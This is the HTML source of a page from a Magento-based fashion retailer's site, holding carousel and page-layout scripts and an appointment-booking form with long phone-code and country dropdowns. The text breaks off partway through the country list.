<link type="text/css" href="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/MagicToolbox_MagicZoom/css/magicscroll.css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/MagicToolbox_MagicZoom/js/magicscroll.js"></script>
<script type="text/javascript">
	MagicScrollOptions = {
		'width':'auto',
		'height':'auto',
		'orientation':'horizontal',
		'mode':'scroll',
		'items':'3',
		'speed':600,
		'autoplay':0,
		'loop':'infinite',
		'step':'auto',
		'arrows':'inside',
		'pagination':false,
		'easing':'cubic-bezier(.8, 0, .5, 1)',
		'scrollOnWheel':'auto',
		'lazy-load':false
	}
</script>
<script type="text/javascript">
(function () {
    window.allowHighlightActiveSelectorOnUpdate = true;
    window.mzOptions || (window.mzOptions = {});
    window.mzOptions['onUpdate'] = function(id, oldA, newA) {
        if (allowHighlightActiveSelectorOnUpdate && id.match(/^MagicZoomImage-product-\d+$/)) {
            //NOTE: to highlight selectors when swipe or switch in expand view
            var aTags = document.querySelectorAll('.MagicToolboxSelectorsContainer a');
            for (var i = 0; i < aTags.length; i++) {
                if (aTags[i].getElementsByTagName('img').length) {
                    $mjs(aTags[i]).jRemoveClass('active-selector');

                }
            }
            $mjs(newA).jAddClass('active-selector');
        }
        allowHighlightActiveSelectorOnUpdate = true;
    }
}());
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.aadnevik.com/static/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-type-default product-aw20-look-24 layout-fullwidth categorypath-shop category-shop wide mobile-sticky am-porto-cmtb page-layout-1column">
        <script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $(".product.info.detailed").detach().appendTo($(".product-info-main"));
    });
});
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.aadnevik.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.aadnevik.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.aadnevik.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
            $(".product.media").after($(".block.upsell").detach());
                    }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".moved-add-to-links");
        });
});
</script><div class="page-wrapper"><header class="page-header header-container type13 type21 header-newskin" >
 
	
	<div class="top-links-container" style="display: none">
        <div class="top-links container-fluid">
            <span class="split f-right"></span>
            <span class="split f-right"></span>
            <p class="welcome-msg">Welcome to Aadnevik's Site </p>
            <div class="menu-icon f-right"><span class="split f-right" ></span><a href="javascript:void(0)" title="Menu" class=" action nav-toggle"  data-action="toggle-nav"><i class="fa fa-bars"></i></a></div>
            <div class="clearer"></div>
        </div>
    </div>
	
    <div class="header container-fluid">
        <div class="top-left-links">
                        						<ul class="menu">
<li class="menu-item"><a href="https://www.aadnevik.com/contact">Contact</a></li>
<li class="menu-item "><a href="javascript:void(0)" class="open_appointment" type="button">Appointments</a>
</li><li class="menu-item ">+44 (0) 20 7584 4004</li>
</ul>

<!--xxxxxxxxxxxx-->
<div class="appintment_popup" style="display:none;">
<div class="appintment_popup_bg">
<!--<script src='https://www.google.com/recaptcha/api.js'/>-->
<div class="close_popup">
    <a class="close_appintment_popup">Close</a>
</div>
<div class="form-section">
                    <h3>BOOK AN APPOINTMENT</h3>
                    <p><br></p>
                    <!--<form action="https://www.aadnevik.com/appointments/index/save/" id="bookAnAppointmentForm" method="post">-->
					<form  id="bookAnAppointmentForm" class="form quickrfq" action="https://www.aadnevik.com/quickrfq/index/post/"   method="post" novalidate="novalidate"  data-mage-init='{"validation": {}}'>
                        <div class="fieldset">
                            <div class="field">
                                <label for="appointment-title" class="required">Title</label>
                                <div class="input-box">
                                    <select id="appointment-title" name="title" class="select short ">
                                        <option value="">Please select</option>
                                        <option value="0">Mr</option>
                                        <option value="1">Ms</option>
                                        <option value="2">Mrs</option>
                                    </select><div class="validation-advice" id="advice-required-entry-appointment-title" style="display: none;">This is a required field.</div>
                                </div>
                            </div>
                            <div class="field">
                                <label for="appointment-first-name" class="required">First Name</label>
                                <div class="input-box">
                                    <input name="company" id="company" title="First Name" value=""  data-validate="{required:true}"   aria-required="true" class="input-text " type="text">
                                </div>
                            </div>
                            <div class="field">
                                <label for="appointment-last-name" class="required">Last Name</label>
                                <div class="input-box">
                                    <input name="contact_name" id="contact_name" title="Last Name" value=""  data-validate="{required:true}"   aria-required="true"  class="input-text " type="text">
                                </div>
                            </div>
                            <div class="field">
                                <label for="appointment-email" class="required">Email Address</label>
                                <div class="input-box">
                                    <input name="email" id="email" title="Email Address" value="" class="input-text " type="email" data-validate="{required:true, 'validate-email':true}" aria-required="true">
                                </div>
                            </div>
                            <div class="field">
                                <label for="appointment-phone" class="required">Phone Number</label>
                                <div class="input-box">
                                    <table width="100%"><tr><td width="40%">
									<select name="countryCode" id="fef">
	<option data-countryCode="GB" value="44" Selected>UK (+44)</option>
	<option data-countryCode="US" value="1">USA (+1)</option>
	<optgroup label="Other countries">
		<option data-countryCode="DZ" value="213">Algeria (+213)</option>
		<option data-countryCode="AD" value="376">Andorra (+376)</option>
		<option data-countryCode="AO" value="244">Angola (+244)</option>
		<option data-countryCode="AI" value="1264">Anguilla (+1264)</option>
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda (+1268)</option>
		<option data-countryCode="AR" value="54">Argentina (+54)</option>
		<option data-countryCode="AM" value="374">Armenia (+374)</option>
		<option data-countryCode="AW" value="297">Aruba (+297)</option>
		<option data-countryCode="AU" value="61">Australia (+61)</option>
		<option data-countryCode="AT" value="43">Austria (+43)</option>
		<option data-countryCode="AZ" value="994">Azerbaijan (+994)</option>
		<option data-countryCode="BS" value="1242">Bahamas (+1242)</option>
		<option data-countryCode="BH" value="973">Bahrain (+973)</option>
		<option data-countryCode="BD" value="880">Bangladesh (+880)</option>
		<option data-countryCode="BB" value="1246">Barbados (+1246)</option>
		<option data-countryCode="BY" value="375">Belarus (+375)</option>
		<option data-countryCode="BE" value="32">Belgium (+32)</option>
		<option data-countryCode="BZ" value="501">Belize (+501)</option>
		<option data-countryCode="BJ" value="229">Benin (+229)</option>
		<option data-countryCode="BM" value="1441">Bermuda (+1441)</option>
		<option data-countryCode="BT" value="975">Bhutan (+975)</option>
		<option data-countryCode="BO" value="591">Bolivia (+591)</option>
		<option data-countryCode="BA" value="387">Bosnia Herzegovina (+387)</option>
		<option data-countryCode="BW" value="267">Botswana (+267)</option>
		<option data-countryCode="BR" value="55">Brazil (+55)</option>
		<option data-countryCode="BN" value="673">Brunei (+673)</option>
		<option data-countryCode="BG" value="359">Bulgaria (+359)</option>
		<option data-countryCode="BF" value="226">Burkina Faso (+226)</option>
		<option data-countryCode="BI" value="257">Burundi (+257)</option>
		<option data-countryCode="KH" value="855">Cambodia (+855)</option>
		<option data-countryCode="CM" value="237">Cameroon (+237)</option>
		<option data-countryCode="CA" value="1">Canada (+1)</option>
		<option data-countryCode="CV" value="238">Cape Verde Islands (+238)</option>
		<option data-countryCode="KY" value="1345">Cayman Islands (+1345)</option>
		<option data-countryCode="CF" value="236">Central African Republic (+236)</option>
		<option data-countryCode="CL" value="56">Chile (+56)</option>
		<option data-countryCode="CN" value="86">China (+86)</option>
		<option data-countryCode="CO" value="57">Colombia (+57)</option>
		<option data-countryCode="KM" value="269">Comoros (+269)</option>
		<option data-countryCode="CG" value="242">Congo (+242)</option>
		<option data-countryCode="CK" value="682">Cook Islands (+682)</option>
		<option data-countryCode="CR" value="506">Costa Rica (+506)</option>
		<option data-countryCode="HR" value="385">Croatia (+385)</option>
		<option data-countryCode="CU" value="53">Cuba (+53)</option>
		<option data-countryCode="CY" value="90392">Cyprus North (+90392)</option>
		<option data-countryCode="CY" value="357">Cyprus South (+357)</option>
		<option data-countryCode="CZ" value="42">Czech Republic (+42)</option>
		<option data-countryCode="DK" value="45">Denmark (+45)</option>
		<option data-countryCode="DJ" value="253">Djibouti (+253)</option>
		<option data-countryCode="DM" value="1809">Dominica (+1809)</option>
		<option data-countryCode="DO" value="1809">Dominican Republic (+1809)</option>
		<option data-countryCode="EC" value="593">Ecuador (+593)</option>
		<option data-countryCode="EG" value="20">Egypt (+20)</option>
		<option data-countryCode="SV" value="503">El Salvador (+503)</option>
		<option data-countryCode="GQ" value="240">Equatorial Guinea (+240)</option>
		<option data-countryCode="ER" value="291">Eritrea (+291)</option>
		<option data-countryCode="EE" value="372">Estonia (+372)</option>
		<option data-countryCode="ET" value="251">Ethiopia (+251)</option>
		<option data-countryCode="FK" value="500">Falkland Islands (+500)</option>
		<option data-countryCode="FO" value="298">Faroe Islands (+298)</option>
		<option data-countryCode="FJ" value="679">Fiji (+679)</option>
		<option data-countryCode="FI" value="358">Finland (+358)</option>
		<option data-countryCode="FR" value="33">France (+33)</option>
		<option data-countryCode="GF" value="594">French Guiana (+594)</option>
		<option data-countryCode="PF" value="689">French Polynesia (+689)</option>
		<option data-countryCode="GA" value="241">Gabon (+241)</option>
		<option data-countryCode="GM" value="220">Gambia (+220)</option>
		<option data-countryCode="GE" value="7880">Georgia (+7880)</option>
		<option data-countryCode="DE" value="49">Germany (+49)</option>
		<option data-countryCode="GH" value="233">Ghana (+233)</option>
		<option data-countryCode="GI" value="350">Gibraltar (+350)</option>
		<option data-countryCode="GR" value="30">Greece (+30)</option>
		<option data-countryCode="GL" value="299">Greenland (+299)</option>
		<option data-countryCode="GD" value="1473">Grenada (+1473)</option>
		<option data-countryCode="GP" value="590">Guadeloupe (+590)</option>
		<option data-countryCode="GU" value="671">Guam (+671)</option>
		<option data-countryCode="GT" value="502">Guatemala (+502)</option>
		<option data-countryCode="GN" value="224">Guinea (+224)</option>
		<option data-countryCode="GW" value="245">Guinea - Bissau (+245)</option>
		<option data-countryCode="GY" value="592">Guyana (+592)</option>
		<option data-countryCode="HT" value="509">Haiti (+509)</option>
		<option data-countryCode="HN" value="504">Honduras (+504)</option>
		<option data-countryCode="HK" value="852">Hong Kong (+852)</option>
		<option data-countryCode="HU" value="36">Hungary (+36)</option>
		<option data-countryCode="IS" value="354">Iceland (+354)</option>
		<option data-countryCode="IN" value="91">India (+91)</option>
		<option data-countryCode="ID" value="62">Indonesia (+62)</option>
		<option data-countryCode="IR" value="98">Iran (+98)</option>
		<option data-countryCode="IQ" value="964">Iraq (+964)</option>
		<option data-countryCode="IE" value="353">Ireland (+353)</option>
		<option data-countryCode="IL" value="972">Israel (+972)</option>
		<option data-countryCode="IT" value="39">Italy (+39)</option>
		<option data-countryCode="JM" value="1876">Jamaica (+1876)</option>
		<option data-countryCode="JP" value="81">Japan (+81)</option>
		<option data-countryCode="JO" value="962">Jordan (+962)</option>
		<option data-countryCode="KZ" value="7">Kazakhstan (+7)</option>
		<option data-countryCode="KE" value="254">Kenya (+254)</option>
		<option data-countryCode="KI" value="686">Kiribati (+686)</option>
		<option data-countryCode="KP" value="850">Korea North (+850)</option>
		<option data-countryCode="KR" value="82">Korea South (+82)</option>
		<option data-countryCode="KW" value="965">Kuwait (+965)</option>
		<option data-countryCode="KG" value="996">Kyrgyzstan (+996)</option>
		<option data-countryCode="LA" value="856">Laos (+856)</option>
		<option data-countryCode="LV" value="371">Latvia (+371)</option>
		<option data-countryCode="LB" value="961">Lebanon (+961)</option>
		<option data-countryCode="LS" value="266">Lesotho (+266)</option>
		<option data-countryCode="LR" value="231">Liberia (+231)</option>
		<option data-countryCode="LY" value="218">Libya (+218)</option>
		<option data-countryCode="LI" value="417">Liechtenstein (+417)</option>
		<option data-countryCode="LT" value="370">Lithuania (+370)</option>
		<option data-countryCode="LU" value="352">Luxembourg (+352)</option>
		<option data-countryCode="MO" value="853">Macao (+853)</option>
		<option data-countryCode="MK" value="389">Macedonia (+389)</option>
		<option data-countryCode="MG" value="261">Madagascar (+261)</option>
		<option data-countryCode="MW" value="265">Malawi (+265)</option>
		<option data-countryCode="MY" value="60">Malaysia (+60)</option>
		<option data-countryCode="MV" value="960">Maldives (+960)</option>
		<option data-countryCode="ML" value="223">Mali (+223)</option>
		<option data-countryCode="MT" value="356">Malta (+356)</option>
		<option data-countryCode="MH" value="692">Marshall Islands (+692)</option>
		<option data-countryCode="MQ" value="596">Martinique (+596)</option>
		<option data-countryCode="MR" value="222">Mauritania (+222)</option>
		<option data-countryCode="YT" value="269">Mayotte (+269)</option>
		<option data-countryCode="MX" value="52">Mexico (+52)</option>
		<option data-countryCode="FM" value="691">Micronesia (+691)</option>
		<option data-countryCode="MD" value="373">Moldova (+373)</option>
		<option data-countryCode="MC" value="377">Monaco (+377)</option>
		<option data-countryCode="MN" value="976">Mongolia (+976)</option>
		<option data-countryCode="MS" value="1664">Montserrat (+1664)</option>
		<option data-countryCode="MA" value="212">Morocco (+212)</option>
		<option data-countryCode="MZ" value="258">Mozambique (+258)</option>
		<option data-countryCode="MN" value="95">Myanmar (+95)</option>
		<option data-countryCode="NA" value="264">Namibia (+264)</option>
		<option data-countryCode="NR" value="674">Nauru (+674)</option>
		<option data-countryCode="NP" value="977">Nepal (+977)</option>
		<option data-countryCode="NL" value="31">Netherlands (+31)</option>
		<option data-countryCode="NC" value="687">New Caledonia (+687)</option>
		<option data-countryCode="NZ" value="64">New Zealand (+64)</option>
		<option data-countryCode="NI" value="505">Nicaragua (+505)</option>
		<option data-countryCode="NE" value="227">Niger (+227)</option>
		<option data-countryCode="NG" value="234">Nigeria (+234)</option>
		<option data-countryCode="NU" value="683">Niue (+683)</option>
		<option data-countryCode="NF" value="672">Norfolk Islands (+672)</option>
		<option data-countryCode="NP" value="670">Northern Marianas (+670)</option>
		<option data-countryCode="NO" value="47">Norway (+47)</option>
		<option data-countryCode="OM" value="968">Oman (+968)</option>
		<option data-countryCode="PW" value="680">Palau (+680)</option>
		<option data-countryCode="PA" value="507">Panama (+507)</option>
		<option data-countryCode="PG" value="675">Papua New Guinea (+675)</option>
		<option data-countryCode="PY" value="595">Paraguay (+595)</option>
		<option data-countryCode="PE" value="51">Peru (+51)</option>
		<option data-countryCode="PH" value="63">Philippines (+63)</option>
		<option data-countryCode="PL" value="48">Poland (+48)</option>
		<option data-countryCode="PT" value="351">Portugal (+351)</option>
		<option data-countryCode="PR" value="1787">Puerto Rico (+1787)</option>
		<option data-countryCode="QA" value="974">Qatar (+974)</option>
		<option data-countryCode="RE" value="262">Reunion (+262)</option>
		<option data-countryCode="RO" value="40">Romania (+40)</option>
		<option data-countryCode="RU" value="7">Russia (+7)</option>
		<option data-countryCode="RW" value="250">Rwanda (+250)</option>
		<option data-countryCode="SM" value="378">San Marino (+378)</option>
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe (+239)</option>
		<option data-countryCode="SA" value="966">Saudi Arabia (+966)</option>
		<option data-countryCode="SN" value="221">Senegal (+221)</option>
		<option data-countryCode="CS" value="381">Serbia (+381)</option>
		<option data-countryCode="SC" value="248">Seychelles (+248)</option>
		<option data-countryCode="SL" value="232">Sierra Leone (+232)</option>
		<option data-countryCode="SG" value="65">Singapore (+65)</option>
		<option data-countryCode="SK" value="421">Slovak Republic (+421)</option>
		<option data-countryCode="SI" value="386">Slovenia (+386)</option>
		<option data-countryCode="SB" value="677">Solomon Islands (+677)</option>
		<option data-countryCode="SO" value="252">Somalia (+252)</option>
		<option data-countryCode="ZA" value="27">South Africa (+27)</option>
		<option data-countryCode="ES" value="34">Spain (+34)</option>
		<option data-countryCode="LK" value="94">Sri Lanka (+94)</option>
		<option data-countryCode="SH" value="290">St. Helena (+290)</option>
		<option data-countryCode="KN" value="1869">St. Kitts (+1869)</option>
		<option data-countryCode="SC" value="1758">St. Lucia (+1758)</option>
		<option data-countryCode="SD" value="249">Sudan (+249)</option>
		<option data-countryCode="SR" value="597">Suriname (+597)</option>
		<option data-countryCode="SZ" value="268">Swaziland (+268)</option>
		<option data-countryCode="SE" value="46">Sweden (+46)</option>
		<option data-countryCode="CH" value="41">Switzerland (+41)</option>
		<option data-countryCode="SI" value="963">Syria (+963)</option>
		<option data-countryCode="TW" value="886">Taiwan (+886)</option>
		<option data-countryCode="TJ" value="7">Tajikstan (+7)</option>
		<option data-countryCode="TH" value="66">Thailand (+66)</option>
		<option data-countryCode="TG" value="228">Togo (+228)</option>
		<option data-countryCode="TO" value="676">Tonga (+676)</option>
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago (+1868)</option>
		<option data-countryCode="TN" value="216">Tunisia (+216)</option>
		<option data-countryCode="TR" value="90">Turkey (+90)</option>
		<option data-countryCode="TM" value="7">Turkmenistan (+7)</option>
		<option data-countryCode="TM" value="993">Turkmenistan (+993)</option>
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands (+1649)</option>
		<option data-countryCode="TV" value="688">Tuvalu (+688)</option>
		<option data-countryCode="UG" value="256">Uganda (+256)</option>
		<!-- <option data-countryCode="GB" value="44">UK (+44)</option> -->
		<option data-countryCode="UA" value="380">Ukraine (+380)</option>
		<option data-countryCode="AE" value="971">United Arab Emirates (+971)</option>
		<option data-countryCode="UY" value="598">Uruguay (+598)</option>
		<!-- <option data-countryCode="US" value="1">USA (+1)</option> -->
		<option data-countryCode="UZ" value="7">Uzbekistan (+7)</option>
		<option data-countryCode="VU" value="678">Vanuatu (+678)</option>
		<option data-countryCode="VA" value="379">Vatican City (+379)</option>
		<option data-countryCode="VE" value="58">Venezuela (+58)</option>
		<option data-countryCode="VN" value="84">Vietnam (+84)</option>
		<option data-countryCode="VG" value="84">Virgin Islands - British (+1284)</option>
		<option data-countryCode="VI" value="84">Virgin Islands - US (+1340)</option>
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna (+681)</option>
		<option data-countryCode="YE" value="969">Yemen (North)(+969)</option>
		<option data-countryCode="YE" value="967">Yemen (South)(+967)</option>
		<option data-countryCode="ZM" value="260">Zambia (+260)</option>
		<option data-countryCode="ZW" value="263">Zimbabwe (+263)</option>
	</optgroup>
</select>
									</td>
									<td><input name="phone" id="phone" title="Phone Number" value="" class="input-text " type="text"  data-validate="{required:true}" aria-required="true"></td></tr></table>
                                </div>
                            </div>
                            <div class="field">
                                <label for="appointment-country" class="required">Country</label>
                                <div class="input-box">
                                    										 <select name="project_title" id="project_title"  data-validate="{required:true}" aria-required="true">
											 <option value="">-- Select Country --</option>
											 												<option value="AF">
											 Afghanistan											 </option>
											 												<option value="AL">
											 Albania											 </option>
											 												<option value="DZ">
											 Algeria											 </option>
											 												<option value="AS">
											 American Samoa											 </option>
											 												<option value="AD">
											 Andorra											 </option>
											 												<option value="AO">
											 Angola											 </option>
											 												<option value="AI">
											 Anguilla											 </option>
											 												<option value="AQ">
											 Antarctica											 </option>
											 												<option value="AG">
											 Antigua and Barbuda											 </option>
											 												<option value="AR">
											 Argentina											 </option>
											 												<option value="AM">
											 Armenia											 </option>
											 												<option value="AW">
											 Aruba											 </option>
											 												<option value="AU">
											 Australia											 </option>
											 												<option value="AT">
											 Austria											 </option>
											 												<option value="AZ">
											 Azerbaijan											 </option>
											 												<option value="BS">
											 Bahamas											 </option>
											 												<option value="BH">
											 Bahrain											 </option>
											 												<option value="BD">
											 Bangladesh											 </option>
											 												<option value="BB">
											 Barbados											 </option>
											 												<option value="BY">
											 Belarus											 </option>
											 												<option value="BE">
											 Belgium											 </option>
											 												<option value="BZ">
											 Belize											 </option>
											 												<option value="BJ">
											 Benin											 </option>
											 												<option value="BM">
											 Bermuda											 </option>
											 												<option value="BT">
											 Bhutan											 </option>
											 												<option value="BO">
											 Bolivia											 </option>
											 												<option value="BA">
											 Bosnia and Herzegovina											 </option>
											 												<option value="BW">
											 Botswana											 </option>
											 												<option value="BV">
											 Bouvet Island											 </option>
											 												<option value="BR">
											 Brazil											 </option>
											 												<option value="IO">
											 British Indian Ocean Territory											 </option>
											 												<option value="VG">
											 British Virgin Islands											 </option>
											 												<option value="BN">
											 Brunei											 </option>
											 												<option value="BG">
											 Bulgaria											 </option>
											 												<option value="BF">
											 Burkina Faso											 </option>
											 												<option value="BI">
											 Burundi											 </option>
											 												<option value="KH">
											 Cambodia											 </option>
											 												<option value="CM">
											 Cameroon											 </option>
											 												<option value="CA">
											 Canada											 </option>
											 												<option value="CV">
											 Cape Verde											 </option>
											 												<option value="KY">
											 Cayman Islands											 </option>
											 												<option value="CF">
											 Central African Republic											 </option>
											 												<option value="TD">
											 Chad											 </option>
											 												<option value="CL">
											 Chile											 </option>
											 												<option value="CN">
											 China											 </option>
											 												<option value="CX">
											 Christmas Island											 </option>
											 												<option value="CC">
											 Cocos (Keeling) Islands											 </option>
											 												<option value="CO">
											 Colombia											 </option>
											 												<option value="KM">
											 Comoros											 </option>
											 												<option value="CG">
											 Congo - Brazzaville											 </option>
											 												<option value="CD">
											 Congo - Kinshasa											 </option>
											 												<option value="CK">
											 Cook Islands											 </option>
											 												<option value="CR">
											 Costa Rica											 </option>
											 												<option value="HR">
											 Croatia											 </option>
											 												<option value="CU">
											 Cuba											 </option>
											 												<option value="CY">
											 Cyprus											 </option>
											 												<option value="CZ">
											 Czech Republic											 </option>
											 												<option value="CI">
											 Cote d-Ivoire											 </option>
											 												<option value="DK">
											 Denmark											 </option>
											 												<option value="DJ">
											 Djibouti											 </option>
											 												<option value="DM">
											 Dominica											 </option>
											 												<option value="DO">
											 Dominican Republic											 </option>
											 												<option value="EC">
											 Ecuador											 </option>
											 												<option value="EG">
											 Egypt											 </option>
											 												<option value="SV">
											 El Salvador											 </option>
											 												<option value="GQ">
											 Equatorial Guinea											 </option>
											 												<option value="ER">
											 Eritrea											 </option>
											 												<option value="EE">
											 Estonia											 </option>
											 												<option value="ET">
											 Ethiopia											 </option>
											 												<option value="FK">
											 Falkland Islands											 </option>
											 												<option value="FO">
											 Faroe Islands											 </option>
											 												<option value="FJ">
											 Fiji											 </option>
											 												<option value="FI">
											 Finland											 </option>
											 												<option value="FR">
											 France											 </option>
											 												<option value="GF">
											 French Guiana											 </option>
											 												<option value="PF">
											 French Polynesia											 </option>
											 												<option value="TF">
											 French Southern Territories											 </option>
											 												<option value="GA">
											 Gabon											 </option>
											 												<option value="GM">
											 Gambia											 </option>
											 												<option value="GE">
											 Georgia											 </option>
											 												<option value="DE">
											 Germany											 </option>
											 												<option value="GH">
											 Ghana											 </option>
											 												<option value="GI">
											 Gibraltar											 </option>
											 												<option value="GR">
											 Greece											 </option>
											 												<option value="GL">
											 Greenland											 </option>
											 												<option value="GD">
											 Grenada											 </option>
											 												<option value="GP">
											 Guadeloupe											 </option>
											 												<option value="GU">
											 Guam											 </option>
											 												<option value="GT">
											 Guatemala											 </option>
											 												<option value="GG">
											 Guernsey											 </option>
											 												<option value="GN">
											 Guinea											 </option>
											 												<option value="GW">
											 Guinea-Bissau											 </option>
											 												<option value="GY">
											 Guyana											 </option>
											 												<option value="HT">
											 Haiti											 </option>
											 												<option value="HM">
											 Heard Island and McDonald Islands											 </option>
											 												<option value="HN">
											 Honduras											 </option>
											 												<option value="HK">
											 Hong Kong SAR China											 </option>
											 												<option value="HU">
											 Hungary											 </option>
											 												<option value="IS">
											 Iceland											 </option>
											 												<option value="IN">
											 India											 </option>
											 												<option value="ID">
											 Indonesia											 </option>
											 												<option value="IR">
											 Iran											 </option>
											 												<option value="IQ">
											 Iraq											 </option>
											 												<option value="IE">
											 Ireland											 </option>
											 												<option value="IM">
											 Isle of Man											 </option>
											 												<option value="IL">
											 Israel											 </option>
											 												<option value="IT">
											 Italy											 </option>
											 												<option value="JM">
											 Jamaica											 </option>
											 												<option value="JP">
											 Japan											 </option>
											 												<option value="JE">
											 Jersey											 </option>
											 												<option value="JO">
											 Jordan											 </option>
											 												<option value="KZ">
											 Kazakhstan											 </option>
											 												<option value="KE">
											 Kenya											 </option>
											 												<option value="KI">
											 Kiribati											 </option>
											 												<option value="KW">
											 Kuwait											 </option>
											 												<option value="KG">
											 Kyrgyzstan											 </option>
											 												<option value="LA">
											 Laos											 </option>
											 												<option value="LV">
											 Latvia											 </option>
											 												<option value="LB">
											 Lebanon											 </option>
											 												<option value="LS">
											 Lesotho											 </option>
											 												<option value="LR">
											 Liberia											 </option>
											 												<option value="LY">
											 Libya											 </option>
											 												<option value="LI">
											 Liechtenstein											 </option>
											 												<option value="LT">
											 Lithuania											 </option>
											 												<option value="LU">
											 Luxembourg											 </option>
											 												<option value="MO">
											 Macau SAR China											 </option>
											 												<option value="MK">
											 Macedonia											 </option>
											 												<option value="MG">
											 Madagascar											 </option>
											 												<option value="MW">
											 Malawi											 </option>
											 												<option value="MY">
											 Malaysia											 </option>
											 												<option value="MV">
											 Maldives											 </option>
											 												<option value="ML">
											 Mali											 </option>
											 												<option value="MT">
											 Malta											 </option>
											 												<option value="MH">
											 Marshall Islands											 </option>
											 												<option value="MQ">
											 Martinique											 </option>
											 												<option value="MR">
											 Mauritania											 </option>
											 												<option value="MU">
											 Mauritius											 </option>
											 												<option value="YT">
											 Mayotte											 </option>
											 												<option value="MX">
											 Mexico											 </option>
											 												<option value="FM">
											 Micronesia											 </option>
											 												<option value="MD">
											 Moldova											 </option>
											 												<option value="MC">
											 Monaco											 </option>
											 												<option value="MN">
											 Mongolia											 </option>
											 												<option value="ME">
											 Montenegro											 </option>
